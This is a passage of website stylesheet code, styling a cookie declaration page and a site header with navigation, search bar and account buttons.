input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} 